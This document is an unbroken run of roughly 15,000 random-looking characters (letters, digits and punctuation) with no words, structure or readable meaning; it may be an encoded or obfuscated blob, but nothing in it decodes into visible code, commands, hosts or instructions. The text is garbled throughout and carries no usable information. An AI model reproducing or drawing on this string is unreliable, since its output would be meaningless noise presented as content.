TE@w/F(~oT9e+%}i}hz_-BRX41()0052;fVWeA1(i6qzOIO07ByBRkTpxr:Khph;EuI]2xVhuN0wIp6-BtI2N&}0@VhY9nOBWEI&p9ouDuIpBEt1;(}10;;O|R-|Se^]IDIJBW~qIFyyfnFpku1dRp9d{DrBD}iq_wXUip-9h-douO-/wEWf]rrE+EoXh)0n]xeeVOr6t^WNTI_d(S&@y;L1~DwSLzy]dDrE;FBu6E_Srr4iEO]_q{WE(4erEy{6hV@iF-h9i6pB6(]E%~-y5kX@ypIpUKW0;dJr)Os]Ow]9OIh)6EwIDrW_FdYpiwNhdnfhEWp/pru-o0wi2NK}J]6u+/DWL6EdzkLrrV+6iu~pDEI-S-W+~X45V+^w}-C_2O_]@A^%|2hOL-B^oVteruxUpDd_9t-ETWde-L]K@uk|F)]6&@SOhTpIw26-^N{-pE4CrSW(6nQJX4nEuF}xq;t~D6fXzySi(QO-E5e0s&ynwx4EIVTy-Wr96^L0)s2x}LnsfrWAW-FT_dn0TqRS;(xi4kQ}WYw^@d4X_|hyCwKSrND|pE&x:Wi(@LBqtXpq;CQ7EywJn&2}N|hiBXnNVI7^uB_~U]IE1hhr}BEy%E&DxpF+In4Oe:Ewh}1n:SY&xwk}tFO195)nyFzt+KspxJ)7rd7hEuN|-6(1A0WEdQEDz-XQyhC_@W~qVL;t5toxu+Yhp6&/FQy(%eFhF0^odF%f^EVLOuUTu^h+D}CuCTBS:k}4Rf%7oILX;0-yko2r;YBkxw4~WohEhO|zLD:EA(|KwrN{wUTXW_IhETwyo:BxEW:DAu|uoIU//e]Y^;VsIwo+I&K%@Kwn6xuOL-WrV(_F_t&udQnR^rU:dpIEk5e502E-i1BVu1@O4Ie^6BeKQfASyUk6urU+Opt_U4sDk&+{uC6h(5qkJKRwh7X7CR0Ey4WiwnV(//dtrpir/u94}-}/%K(Yr;EDSrf04ouz{C094qA/%uO605-EF)@_(V/r/uLru%];/urIqw0x}-:p@f+C/S^q4S/_)eq0xe_149;+:ND-BuI4OE@%ou;q|uWW5_W&rt_Rx;kA:6;@i+O^w6W@oJSFupr%ox-n|]YBn2_~uq7ERC9zx2^SD_UN)_z;O]&fdxXQT_U6)hp/OruzIpCxppT/D+De-pe(u:k4U;I^4LW0i_57-zkJnxKywJTtpyrLrrh%IW66-x7CdxYfn;:^CuhkDx7fK:k0hp5|drRVWw9}hh&UI94:OuwJWhT0WrQ4IzA+W;RQ1kEXOy~-xpC^WW6iD;Rqi6Yrhrp_prEK(p02rwq(IXy9|p0{oRx}oeE6pr|hr~BpWy4zwuELp;Ttrr6rrrpLop4%DrwCCq:rx/K(eprWJL1y6OwS-yts|IKeBk4iJV~uELKN]xKTF(|f_W{]ek4{V-uR1D4oE/w/N{OUO-W9U-ouySru-xwn9-r]~yr9kdpr_yE(kOtf^-r(kBEY/rUL}p~tt%~rF^t/nT1n5tuy(oWW-DWr-6W]kzECpDDE4{--~@i&pdD|ez~]R%+DiyI]FAw{(Eth)(WI--rf@o+rusxyxfxspoDW(ErBV(r|{@41JyDkAA+yk;yr-Ir-k~Er|(+W|_-~td+Jk(tfAdDIxd-we{IU@rEOe(r~zxD(eUW7Q;{kwV0EAUw6k(T-&/W-&2xUWxd/Dipk}^WUVkU%;kRBqI+oUE5qVy7%xnnEY1t:Xh(LAK0EnffzA/Rzzdir9RKrxEdpr7qzVU0^A2nLVOByuUOSVOu_KD)TD)y^tk6xx29^xBXpw94pw|@rKq2rKJnLX;ODY2(exL&Drz;w]B5x];kp99E_kfqx]u(xkYNSk;_pEIYpE@NiJ~0D1@_TE|shN+]pwuQrwVoI4s:p-|wI+texuV+pweY6];7x]J7:hD)y]]&uN@BI1iTx4yuy4yI_4i5rE]i6w;pruV46wT5LxxKx-/6]t(NOt&:ix9wwkeTyI}u;0}A_I_n:I:}k0UoIkxVr9Q+;rr7TFs}z|/5L]w+rEwwCW~puzSoD|xQTCV%x@-Sr/nwt/rV_4X0n:ruRoNI)Oi~;OFqL-NITriA0w+f9d4DdpuAkd2wwhFyquN(qhp7]tIE{Ce5ohEI4rr&-ITpF]hRpIu7ytIu/f^^o|Tix]t7I5T;x)O0_o~pSoXL9Jt&k1u9kI0]FDiBfDTV:wpC-JhX1we@@{iuwyFnILu2(5xr0yu%x1udfE;uUS_zCE5O]D6W-phC6NI-(r5/wixu+riK/yDU^Wx&u:t0tp;ehKI1B(D2|x55Y(]d~I}z~D6XKz;~kprCWDqCpWxnrpx@^u61CDI5&-:tYDLE%Q]^RupYenrNu4yDXo:q50C(W-y(VW9^@-_JnWC;Wu+Tt-6DYrrEQ-/DIQIry;yE}IiW(]k]-(VorApWEDKr~EXys-7E}2]I~txrNu@ryNrrWQoy}iLWrE0u27{EAFLOrn-WN-k]Y2-p;/04Wz%WIo%W~iCzq/L-}VFEoR-4TA:IB-IWW:DW+:t-B4LrrnYou7Ux/7oE&IL4e@)EQS]w|oCu5VV0U2~t|rkShR^o+F)tnV^6eTL0-tquWe@wQSxu]0|yuOdW|Y{0/(WhTS5N9({1~n2+4I;JyeO)sQT}Cf%Qw4B0C+d(rT{I)0%1~@C]9JoRFuSS(VIr7pI1)%^0Sh}UOr}+:_6)|9yAJ9dru0SWwC-pEV:wI+YuJVdOuTCW]};w(zCESkke{LzVq9/9D}tFh9/dFi/h4z(NrxNwsr(+xsiQ6s(W69o]NzXXBkp}y^(EuB:fIk(wxW:O~|5y~zspEX5o|weV@+whCtBX]unC2tRpr9I0&Bq9y2f2WnfdWzEO6Y2)x7Enxpt}p]AVk+9&6tdRkKtDRwL/CxF2CfL-hf_5rKSDrQ2B2AVpIxyTrY(SOpVWsAVzAwWR6:SR6Yw&LxiBTxy_rywB:Jfsr9A2x9r0rxyIpk+e6EUeVR70qV&hrENExweVrex/rueA6EQQwVs0D+S|r:u4u&(@0;&/r]9:O;NFrw+]6]27:E|Sr1i;pRpI^wV:h;eqC]+EW6;9pwN]ruo}C/ue&Q|iqtxi&o4u6zWito4WN]@zU+WQA|~^dLOQU1e|7ir6sp4}9)eh;ohxJ}h+eS^CSiN5fF-AhCFqE4rfXdEN:)F@6IpEq|I;S|0u4%Er^NuTt;BEo)o_@|9]QtFOwLXnSqXsYB9uAAJ|w~V-rBuAJWS-fBSUeER}7|i~yoidDNBk]tTVXSWKUqV69q^:0UeRyYes]p+&fCrx6IBrSWEIq]u@CIpqi)SCOkh@-IuskohkOCDfkUTW2(+Y7|FupD-Ii(Nw|}u:BL&kQO0{wNnyuf6kQIrz_0iCqNsE7U6EYJp9t-;tr0w+fIrOrAJ}E~}y)qxUNCi16LnduD6S-A/o:-IDLJ_W0o-u%VEtO]doX-7AsU/Bz@;;dhV1uBWAADxLd%o]07{W]r%Wsp|-4nKOqL&O4pyI^reBy40rrQ^rIR%rt;dWfFVr]L;Wr]{rf/prk2-O++VWeFIrWSLrA{}Ou]oWyQOWEQzNQ7rr9YXtT7rLoeLrrQ_WoF-oeqk](Q0WAVDrs/CBs-7yIYxo0&LWIT^KO1IxW%:WzAKIW/iw+)1xJ_k(_{%rxfO~pqo+-YSrBuIA6U|50eu^]x:Ke&SRr+O]C%}]X{]]StUIx_(|idJfSDDIrForWyBr|q0oz)~r(e;Ewq^nOkErfSoNrkiNqN@yd)~]kXhhxu_0q-0e{x~spdftwW95A6|6FWF^U5QJLFQN;Q2/00KdXI(ST/nFF~Xzd0eAtC@+yQrYD@;+Kx{VyqJk-%i(rufuy~JeTIxpS|:@U)o95r/:yQxVuWh6D_w4p%uf6/~Frx~UrrqA~+~)p]]Fps};okX1sSD+&zNC@BI%qS1~+q;Tsqe+0kfECqq@uqoErA(%Eo%|+BfA+B_E|xqOyn{N^++V6&;wpT~rpKdC2yUEn^Uz1_x1X_@q@DuTXA-yTUQ/6:d&oxnz2y^Qw^)+KXA&xyzwFe&dVE&}pw%Ndr]0p9qEOJk&;9V(6riIxUD7L-Erxu&f6w{Y@x70dx&7xu~(hV6dEEOr5/zCqWd;6Wn%4IpKIxr|+rhW:@hE{Dh7%qKrKsuNXIKW}%XuYOhr4Dd9{;pUOnpTYpk;rEVwNoCQoD}|o)i+2^-eYLd)TKKd:n^h6ouExCe&UrupSo-VirBEd5X^+)(JfL{6:fh4znFp-DrY:5KCwRrrSpF4znuisDpws^NE^WriC-0&%(td{;SR}]NpQprYq5hrdpe7y|i(fke%@)eoVB{D/J@74|X)EVd^QIEsK)~sApuR@QN0SoIr2Oiz}UQt1_KK-ABpsh-s|pFEh7Jdnhr(+^prQNV@6IB9&rXQszuEpkuR]JBW9t(hRpie_4e%w4rk%-~K&(NsdWp(zArEBI/D7As5f(X%~q-qy@4V~q%O)-6~}efJi5|NDB(rhF%E:;EnVRUzQ~dIqTdhAU2pUDizY@7ELS|w^ppw^OIoL|r+C2):6RiWX52F}CUOXJR_1-F~{do_oJxOI-tD&DQOE2oWB)&+V)yr+-^d{]6qBC0rL4qw+z0WuYOWr}kWWSixt+KwJs:rIR@k/%]5R4/~h&IrW/0rur@Wy_WerQxW]fi]/Rq+p&oh-:BW+ik]fIqWn5J7u-0ry/%ritUp~kO;6+5_p7:{oxt5;e5pIR%%pQdWVdV-~FCi]e0yA)w+fR@IFCF9E)X/E(~nx]FVS~hhr~Xh5d:{S_7B(}tSYL|(SEXe/hWXVC^N}5ut4k5F@55uU:yk75WD&irtR-TykFeUf5keshx@Adx10E-_X1(n~Ih~4iuFC:X5EsiAx~5(1hEEkkk+rEf1_]pCRW5O74WAfC~57{XS-9LKQ-nf_d:O0uJW44/V_kRSnUy6^@(q4{Y{;rftIs{1yF)Rx9+B0/:1@ExtR)25s)XqsFi%nQ|(nSU@Of-U7F|Tn%Bdn|:@4(Uh/tsRr2d|Yy{BqtfB62KUEA_w|x4)}q:^rp%uOQ7Fz7VixK(C/yf]7^LRw^f^(DUTK+pF@NN4_wYJY67t{zo|sX)wour@uqzNwweIxW&TwV|]JCyE%q;QX(%&;&-~W|Ane/7w]hooLNSoD-y/UzW_-W90rhI/Ou0IFW:AWVS+6hny2|r0JrnLT+A|ECEnOBfLKJ_E)wqSK7e2B:zF~O+0F)FJxTA;LJJ]JDduDuuW(eA:Rft:Du-6Euhx+e4pruoSee2]+]924O0dNExIDRyNxfiR(wy^~sQ@tD0]fXs{u%e~uk~XpD-Lt~euhYtrk9]60o(ETUw]qTwkhnSY]poypExRyy(tupod64Jr)IOzq_DEtB5fx7UQ/Ts]:4d^iU;Ke54ErBpQ{^k6w|&uRUKD)zViYeE|Do{;7~7Dfsq+(oURTLFTFXywOs(_Vft-%s5WBu_;oN2]N/1SpxrTCW|W6z/19UY]1{Ro}5Np}KfCD^;;WWrn7y~qR5ty|&rr-ysrzNd;hoDEr{K59Vkis6Uzz]ND0KBpD;q0rC|pyS-6xpuzWnoJDS{tECCOe]Y;NNN4e;Vxyos-x4O45p:e;CNC_VE{os~xODnwf+qJySS00@VIk|+u6Ru+B))ExWEhQ{OrIh&~Jrx+Bk|we^N;uOO%;UsdCUwIq:FXS^^@TiIr@ffWOD4~WkOuw9xIp-ox(uuOpp:zxw62xOxrpS6_6h6X1UKzztk:r2x^J{Bry~~~iuhifT^ekEu~dIn-yed2En:~E6kEkNN:@@zOW@6&Kp:~RW(]&IEt^_pIO(tK|C4DOs]eQE0xi__;ztt1E-_RE|dDDhRhFXC9EwzXT{S(I]W;6hRR^heFEi]JJdoWywLf6BSiLV^BXu9uirLyp6Y6wRT]+zV&+XBE-FAYQ||{EuRRh1|r&9BnABWO-kk64T1IyI6]:Vwseo-WV^)L9qA}}1Wd;rrF9DfA(09ry@V]%ENdNrroShuS0Rz~;kIT)LCyd;phWpO{hS0VTV]TDyRxw+4Dox9(yFQVk&2@6UNfrWrRzOnJD+%-&&px~Nh0p(;L6yFJ/B}Q@@9WtWONyr;5&qqIS;NJyFkp)--I7NUyiFhqRYO_urFQT_DVtU]r4Lef2YTCVC9wzNRrw7ti}KEW/eTxC/dN/;;%L9w|X9L|essk+Cef5(VYNk-rDNyNo@pY+fOqK+2ds&FwfA^Tu;p1YI@WDsoFw_4|~NfKy]x4+tDtIENFWoeW/Y%tpC{Cn;EDo+o|p7wJ+9zC^QS0o6S:I@uqxnhx+zUequq0J{^Y(iBRJhR+C:|zN^^^_@kVY(1}e|C|U@|6exEp6Lpppx6p):UKIr:xh]yV:rpR:pOrIoz~|OiI@V:SEN:txJWL6uE^-DpDALB-J]2EBFw0uu%(IE:/:~E]dw%prqtrrxxhhSxy1zAdoT{rWKAyk]yuTxL-JqtkyR-~WBYud})CxEx%iz6r)~DR50LWhIVYxx2e+Ezi+V/n;)~x~ULd6+XzpIp2k}oh]p@u(-{T&kY0S]wJwpDR]({z%u0-reXfWrxxRr6I(BoVE%KWBw9kruz{Cu-6&D6}sSIhfSwEyupe^-uRIDwye(hVI-zy-D&z-Tw0rwU-~R46@(ED/wexodSnS9y2iVq/+yJSw^-IrkNW;7}Qp9kXx+rihCWrOVor(1FV^EUuRsxKshOuEop]4S(pyYFQkNyD4WVpRDWrOFyW-%SfXyU]inkY+LtVDWyLkwkpxUuL6OUI0-29OYITr|okx&xqzEoRpp6(}Bt6/F~y-1+d(}KwT92F]UUsE_JKu}dS]E5Cq^r%x|iXBOED;i6B(Jt4EURX{]50i9poBVe;iN|]4xk}:ou&DBBiNX:kNk9YsO{-1sWRQJO04eznz~StiS)KT0YSqzD|fpTqWCdy{rk/wYr14&+iQFw0/|BEYIp5O^Q{Ee|^R:]dXkNzpX{(qe74Wrr~R}DE(AK:qB~(rL+_V25Y5J|DKEWuVDExKRX:ixkt|r]~Uh]h{rDRN]Wri:BSAxA{&:7qprpIF7%yW)&6rw:N6556U~Eu-dhxrFXrr:6rhwAthDVu|Ir0OL{riVVNrxI9rr|UC]uqfB+ud%^WykLEr]i:IIu]ip}R)rIWODV:WO2RxExRhur}NSor6OIyB)):w)kTC@rC(DixS{OdAirk9/]TxoO{Ii-r-/uFW_fL2tR/d6L%Ci~|ES^%~6x+y+24^9NxRrdk^VTIWe~z;{Tu6duktp2ETOF1@y@fS/W((]u54&;iRoJp(S0KwR;ppUfCeOsUnU|tD+Yr:{ro0+Npid4Ow^^U;u)}1IL|BWO0NuV6xI1to+4^%:uKzTUyEF^u^6XWu_U/E0y|LC)uOIu{p~rVWurxo{s_yBh4K9dRJ5ip(N~|xrqL2JCx;0DW1;~r(ow)CE(u:pCXN(fr^Lp{{{+ex-6pOeJuDA:-Qk%:e41dhn4sNYS)ohXiV}NzUyS6S6ierNE^heE-OpRrYpLxBL&BS~@6F7%L50B/ON]&n_/ot7/EJoX@SIrpkWBW]|EQV/JTn}BSQ]I]|QNr_2Wpr]7SWuJ6_quph%IWWi]z@^R95uBzA}5&5Dp~2Y^6fuk(]A5WWA2LhRuywYLNdtXikFE@XE]LWILBeB]IA(EIXWdSrq|DCuud;-R4^D-i;(R(pA]0]dtt6EEqEBRuY&LFOFF]-OCk6]t&iuARCi@OdKi_W6Lkrr|1u5Vs6Spr;r{rI/x2W_4)}tWzS)&-RfF1:|)ur;e]x)WF74NQSqCws5VY|1~6oktyrt7NzkBBE%B4Iiru05YUq;7rJoDuxYE9V^rnD6;/piJ|]ueEK_WuT004pWSL~nY_Tuwd;;^J2LL7{^kUx+XxhWe:9{Y||-W(O|ORpT1sV2s)xV2{OQwCtOhuurSd]IfzRkNU}h~D4k+p127WhLTur96f)|xk{0-0WiBr(1+WE;)0CoI%zO2-sE{fEY0f}9~qw9s&fBOT%7qEpLJAntAD5|D&%wJ^/@2JdoFNy1t@EdKrN:Ns5BXhDANBKuJF{0i_5o^_nX0-QT]zkoi_q9t4w|^eo:uWFIpD{oLWk)q:r]41JuL@4tr|noDqF~U-uAL-:_%uyuE^DF/;k|%odyUi4RTA0L9T:R]N}d6IVB9|9Nd6IV6nuwz0htVCe{Dp(p-z0qkkkz-;hxL&O-p6oiT}CE6pkR]}rLwe&/rrt~rS])1+5wU%ENw;)V;@e%/1%%K~_/qBR6XW-+|+W9zyz9W-UhArnCKyDLSA({6Ut;YWrSSNyTxA4yD-tN1ED0&WzW~U~SYWwysr@e1UDO|Ae95dr1)B-/fURXFE7Wu~h{9Bn2irUD&+IE0EAsn+CeAEsXiEuFfxwC@W7;uN0~rh0{J~p1f~(On(YEtY]}LuW1J]+R}yU@1zu:LEUXyrw:yE@iCIsUSr0K6Wy96W;NXIYz}rUki(w)(~I(6Fie4;9fsU0shryoYW;&{A@-II/p+-^duVWnJN^d|(JN7I%ff-^fBBSf/q~+S~|qEfAI&U1^SB^Y:EE(6WxqVUAV/n9YK]0dJU4YKV}dJ@}zWYh+u@~dWdpu]-|Au|@u{nB]1V@t9qhrE-6e2KwezFh+1{&dEiI7yr-C/Nqdx%2I-DEuXzhE:9wI:7BEU@SE~qurE4}u1]0IEJ|x9rrurO~u+4rx%fsIwY6xtXrww%~u9_~V-O^ukNTrk;pdwW})%/0d&_sE+yixwQk)(/A7epUprk+yfISkrYd&]h4(--rpS{Br-5u9D(qpeI^f&LI(r@puYoAiNrChYADxY-Bi7WT&]Lrxy:|&f_q(&JCr&1xpiYnywyoiw9+uYK2&0E~h&F|k)}DB;4rWx/hkf9wufFRSw]TxUo4i+V4koouiEpUf&X{-UI:^o]]zDx&puB~KnwNA^yQSwfyERR|W4fhI|FBJ0R-%CV0ORQ6EJ|((V&w{EC0J9rn0DQX+sfTJr4:rIR@6p4d{+~16W|h{V~{i6f/nsf%JVU6J^AnYCREIIX(OIBnR67YywTN;r4:yx|6L|T~isXX{@U^IE+So&Jo-V:AU]IN}Uqf}qVYd2p;JrI:Ds_:F2J-oSx6dUqhnxh+E2}:~i_shBi{E}K^Oi_)~TAThw/r]O@/%U:0Uhr1]p_@ARizSu]^(k^Uhu9yTIiTDr~rpr~+y}^~u&1ToDhOEI4rOqCpkrD%yrI/Dr4^i-4^@9/_Js/LNrAnq6s:%s/_uDEw/LyF;QWrLDWVQ1(AQK6y/1^(Cu(-/4O&z;]RJWx~6-rrB9y1h9x6xW:6xypUhiEr{iWrS]rd]YOTB+dE9iyrq/-B9xkhhnWVwkL)~2YI4RIwzLBr9xJ6BtYE10BTzp6hkhI1:OryK9WoCOkhTOrykqu;Wf:p1e--S9;E{+;kIz_E|W:BBDJyE5NC~FdCwo(AWs6hY&W1BdEd]oIwU(zE95yp-6:E-tLsXLWN)SJsRQyp)5Js(Xf@eYWy~9r{Ko]@ekW/Rn;]f{J@f+p^~:N^ir;dd5~24WEWo7E^VIr]6-p^-yu1KSySCwqV;FWqS:SqiAYWiwrOh5yW:AuOwpV+O/nOYJon^Jd46JFBrkA4zdwOIKnV6+o4d]Uw]tNz^9X|xFJTu(w2dELizNJTrxeiYNS4:tDou{X2^5R+C(rn7-d}u~qT~r{p7E]DrXN~Y9F2E~5uut]wrkihCuL]t/Y9A%&A2yuRuy;IueDIwY7zw;7trw7rwF~x~YQKVYKJ5_1-5&:su7tn]&NR2X_B2XX92&XhC7/nCpiWpDr-L;DIL-Vwx-O6Op}5&E~tkDz5yDwUkDh1L6+WO6q]LRR9f7iI9K^R9}V}9n]~;Yi@k0wsprR-qE65hEIJfxLnw;}&;ET-J;@~NS25;0S2N]2W9(oIqV9)J4:ofC&-J@QV;4T5U^/%:p46ppRk{J~9yiwC(OU4^i]s6+UC}WUoT|nEE-J%ip+:urn--JX7O]+6ri7S02XO{JO10@7TLx|hI-6A;I00~I:+0+^qT:6piI:AO^:VOIikDsFKirI~R@:6_&h9Dp:)E&:6(pA5A&T/rK^eFRE10rpBrriArrADhp;eAwKFIrKRy6I60pX9nz2rid/Enx%SVz0]DA6DSEIhS6sXxJRKDisNduu_(uwtV2/7u+1e:Ih+{:s6d-1^;r&CTD97K5^1RpEY0-/XJ^5__d4_TzTOLppXR21s6K4ozS5ni]1/@U1{NuLEktEEkty+;BXhKrxU0tDy%OyBd1kUy);~yteX/ehN_5rU4pr}s0z4y)S)z9_D{qkT~~L;I9:9;QzQwW_ErDR;~hhtk2FCQkpYA6S@ETV%VK:DEr%@)Sps)V7w-_zA)pL;)X^2ixp/|s6kfN:@fpJqYhJ^-rd)ASOrxJ]24kWxVT]^hzL9@BW2CqV@U2k0S{q21-]1)|^:h5I+J:LEkOrrh:W9f;qr9zwE|:{Ei}{x^~7kq(]OEEBE5BOEA&]rxhW54WdK@Izn2z-L-nRu@BptoR]V_s^OXNqokp;KXu^__DekD^hXJKSJYnABt9A)4sJ)KsUd@BrIA^(LS2+:@5;o6&Wr-YEIiK+)XN2WnN5tXtXWN+rEq1194z:{K/}Wtz:6Ckz|7)YkCQfJ5zeQ7Xq0XWp9Sf~}kIrdS%)dTz1QTQoUi6wWLT~5kxhKLR(+&/knhA::kn{hNxo)i/SzLY&2r/6okyJ;&T+O&BithrI{fy5TL4ChSSpU4hN}9eSq|}qxf42UJVE5DNn;NVoO4C&WDCi)F0LKWsW9DC;~h&fKh}+:D2Dt^Q|xeeVXFNsrF]uT^oh2rWCz6%Ch^nzS+n7BD%Q|eUU1eJuidEiCRECeRIn%:]W7:]EYI~AQRV]k)9kR~:NCxkV6r(B]_e&tVw_@I-+s0kCDu]fCU1O@I)5-z)DU7KWU_9UX_-_sVwY|u)XkRY%UzLk}EIITE/e/qt6t5ppUL(6)2Nxy4(hnW{^oF(qe5}CO6tTY5o@}NFi+|{X9:]66tL6h)1T6&L62XK4/KJ1{iWxXwLq:XNAX)(O6KN-&dyOC;fV;DO+BVus(OR%V{||n]C6pUysSuFLI;z&Sfy@9/54N9(QrnK+x:trW1{Dx71]]VLRIduQAqyQAfCJYiWVY&W|5IDLQ@(w2|zNW6tf^r9fhn}wJs}+4xy4RttfVx^IW0wTz0Lw@2^~EBDUTu)I0wQE%Ax7z(tI/4@7JS2_;N6dyA^:UQDEyXLBi|K^qiDfQYL~B&IBUsx6Bp@R)QppVrN9Dzn0StqSiyFs69QR5-r:EK@6:IEz1/Fp:YEErN9A{(uKy(}/iDXFuF2Y_nO^LIK~-7L%_XuUL5/Nw:F:__W|VxFTy1oXIS~/BKKh-qIsp6|/W6W%{^t1WSd4Vw+D]4:Uf(nxfhSw+-%nQ-{@7@16Xs^2VWL/AdqoTt(%%z%T_tUn7EXFf)44+fOT/y@:4^TxQ5Qe&9_CAh+1e/z5yTksUpk0-4:T4+C^RnxA04BK|I]7w+IC;NA-nqdKBwNou^Y4yU7XN2S/U)S2)iq5e(z~SnE%0(%L6(}^S+7}244ey{41)VyS%(7i@&tW9-rCi(2OSKw9i;%e2U_2(qz5iYYnVqfEu:2_)7|2(AYnJ}6RBqBNX@()Ik/shRt%xRK~+tYB_EYIFVzAxu%uCrzLwz:/BYnsO_KzoK:Q/d5DnC(uUVEY&s)X9s_dtx|CFX|RYVp7fR{KOC%}2}+q{}AVYT~Tw}p^NohY;K~1xCAC%1L4(}hQN5&Y~CwWIyys~ORp~iyR~wXXW]yJifrzUyrE+w6rXk6O(i&KC}-5rT_Xe5re-)z5;oTOhO-niX&u%fp/1}ypfn)2rhCB2|;DAD-Neo-~R@DI7@/6+{Y|k@-;%Xy6yh-+YL-CL@B|JSnVI{e]k;r@{4nBID^WY{^WQ{d7LW@&xDu:Fnrn64S_^f{f|q9J:D{1uD{QI{{@pF4SX+q^D+q@TrWFID;X{LD~4%Te5{YY|~r/sI970S}7@(|noSLdq:TVqYi:7Apzd0O2AXx6&Wrff)BrppDi/opi0Ow9XiLAnJ;269FQOt}6tONSX9xJ@(DzXF:h]BrdTX%hX)V^/u%q1~_21&%F{4;E%4Ks5@%6V5OTn-L5w4LAA)%x-X;e+x/OtCFtqx;W-sNI%{p7wK0IDop4N0XCAo7_7eI;(tp%f1XCu-p%^e7_Y77_:9e_:X7_^)/_Y|X_s9e_X)/_01D%J/X_6|e_{9e%^)/_Otp4xBe_{&e%%5X_n//X9epe95/_07e/]ee/r/X%%e7Xw&7_}t7/I)//eteXp7e%/)XXE47%X7/Xw/ks/si//XF4/RS1/041/s^4/QN4/1Cs/0q111r{iyk(KEx|IO|+64kIBNxqIOSk]w6I)X4-xpTrpKfr0@)q|9EATwC;Crd~TUB~0oqf1rf7yVw^Uy^WpBSrh2E%7N^T~Wp;N+KWyi+-IBEAJT];S0W05A|f;^|FL0:BK1FIIsAdqir0-yr]&4Q(;9k^+5Bzq~hEO~FBB{-U]wT-TUEr^I/tzqI(y_E9_95u2T]supD911|q:4Uq+6R-L|&/w0pfuVEf:0B)N{-:S~EiE_&Er}nw;:x0N_/EBAk2|:WdyuL}1CVfYNewfOn19NCRQFst~n0R)F_&NDodfX6E]qsehR/49tCnQV7CT+^u_2JB_e&20KfAIsS2we0n0sCQS{TWL2tKF96~Wk]~+EzyDdDXCXEQUeKe1Q7eCXu{:ew/Eh%huddx9s%2XeX7CDp{p%pXu4|K91nE;II7Ddhypd/IdL4{zWuX:DepW+^_/uhrnTRLEu~f4XIrwUL1wrph)Lt0B|%QeXeDo~Ih]ukI(Szy-B]7i~R-BB&;h9//d4C4{C@BeT9^E:^_kYYKT+{:ziXx9+Oo1I@UWCf|IdyTND}kE+|&u-SpS^^@+TL{}D7]z+uk@xkOOO~~~uK6pCzeX4|nno%X;::|W4rNENq]rC5t]:YWxzwQui6nzsnWp5pI~%%7/]r5DV@VLX}q)164&puueLL]INV@DNx6prpUzpqCup]~E_L0DEWnUr-r/Ii2e_NyQ;i%@40|O)N)w|)zLFwsKd2Y@kszzNAF5L)hx_LQ%dITB@&dJttC2:qSX_wY;6Y@KnoOo5|C5_:SX6_Q1YLW09YN{OCo(Y0qXeIRy|A9+9+e0Ayy:xKteID~6~hNupEnqEYyyfkn)oie_LY(BdwxSEL^k;k}RioW(i1q]rxoY()0B&fiiIirhw56Q9r~0kSEz-OT~~~-q}e2C6pE7BV(EWE/TeRTVCt9xpz]NBikS:5T4O9OzdhOWfC|C6B:i5iRJ4Kn9yAueLN(Nn6(@(n;4/6BnDF]E+Ei;pWEI+eIsp00%YEESuEB94/pd~)%:yi:SqJ;+:Ap;BW;_uLQuziT0nsO5tpLCX0_u|X5WAw&NpF1_V_kr9K%_DA~NwCe~+IwwC)(SOLoTdT)~UIpILhNs_F@T]]7V4B4@4t-{R2NsN@fJKSD}dd499ACq@RT};&Y&ks74nKn|54qRRdBLxY%d1@R1dey|C2|4XQA&eDWAw2wr/kA}@RSOYhd)XR6IwqwCx/Rpy{BECORKOdeL(OLQzwWke7X19yeC]dEpI(}h1f_iywxBJe0]50X^VU6;p9Yh{]hRi42-VO~1AzEItYQx/oF(h2EAyWuSKW-@yRt;E/}iS~D&wk-OonpDOdEIfFexW}L)EJ~K6-TILyA;dnyi^L~B~9EhBxfXVJp@ozBW+OAxErddOw)@~ru]QT%WVF}62ABRw(]Dh2rE@OW-62xBF~EutVRn9q{hUDudtVyI]Iwrd4Bs9y{e)2k%xUiJ~pinAJzNr-66puTI{Ir^W0OTF~9rx)Y~:zsV-2)UV-K4dkd_iYII7)CpJ^Q4(~C7]T0o7C4YQe]C9;FuuCh6T+DUXBVQK@kEqQ)~&9;JUR4F+Ey{))OrX1nS2V_h~Con-}yreTODhWQO74@J0+I/%:@-tJ+wr(hI4uFqe-wN40LN-QSw{~z}C+e;pC|u-e/XqJ/QJWUI-6uT@yJwNC+hyBqkk{5(D]6n+IhV{&{KYF5;eLI(%uALIS]OoDW(]AEJe6Q+xkRzhkf4DdCsBWBhKYuzN:zIudC:|^qKiR+fopDIfqfyii)JE~zhNzW|-DuiNpEV}nI0~+{r6|kYzRIOpph5dyWz_~wx5+~rxzkq+xRdDBx^oXNEV]Swx&YUorA0oq&dQSUd4OtA9nQ6_SSyrriu)N(h+_xJ0d1rr]Wd6^AJ~oDiF^{DiCEx]47&RfJ1w+tx-RI/R(uzXLQ^N)ehW^suffAT4nEo54-B(fBB9Y{XR]2i_BRRX_IF15VIYfs++Vf2D0:o{kyy-4+;X7-9DdrC/JN/wdOi7%A~4UDfKOWw%RR/{1BfJKse-r4%ENW/F54{AzqQQyzd7QLuOI{s{SUVW]6y-J6h%EAy7%:|BJutNoEp/-KxyALIh+z0VUC+CoW0yOLzN^(Qku6zUCsu@Nr^ft0eJCW6B9xzIk@JSOqK5:EdVBwA@UyIWUSJ+^54R0iy^Sd~2zTSoA_E|DRV]5-6pwuU&OYrLd:;tEBdE]]zpwIiy{df7oIBAz]9B_+hu:~dIxRWKQd2;KEWwR;efts/9;11@uqCrx-nV%D+WxpCTR2OO~~Ei_~BwAy-TCQiAEi~+_{D]xK1;kAK46;(Ls}kAYx%%s6CwR~45px(+_F6Y/@e|RV&:0+zA4kF&-zy4@yh:tsXDkhoeDS;Y47WrN%y5p|DFiyRL|2fQFE@7Ik;0L7E%nEeCN+6kUE-q/0SE24oxNWEDxyrNAFxUtYTI7n|kD70oykwYtYCE2;22d7J4I;fE02AF]yr%N0@{IxLd(~E0d-E(4&}zDqxqt0iqQF1C]IFLKrLu5-p7)^ISX0-9;%:1uxu_ideY@xp~eI5prU;By6(]d2K}0VuE5rtx@d)JF5NopJL:krE%hfF&F:rkwLe]wE6WiDhx-WEnp^r~kS6xt)wsu_T~u}1o+L%Q{EBYzdQtV{7K6RKodJp)4@99IK9AUu5+{N(UprR6TN-Op/Q|_K6:Y]2No_i4yFK):^nt&zKBFnd]UnLF7{_DKV:&UxN)nCis9;d@uy{Nn:A^|Q5A5^/^p|w&y%2Lyp4|IeznD~rkrYp^ET]IoWU1CN1d2it&OWk%Qy]O9BN6}^Qx|o+WruXOyX|qxrt|_tO{d06Idh~LWwFF@ExYN6N_rppzB]CWNxrI20-OOVxLUJtin&^I{DJWID:+%%r+espW%r{h-&(kR:~)]+s~:kUiYo%JWQs({S}Su5KYKrQ};z)Kw5_%+Q]iiLtkBii^Kfqt)xz@5QspdCL-D:XrWhUe0;@UW:WxYEyrOpp~6p/Drp]h@rWx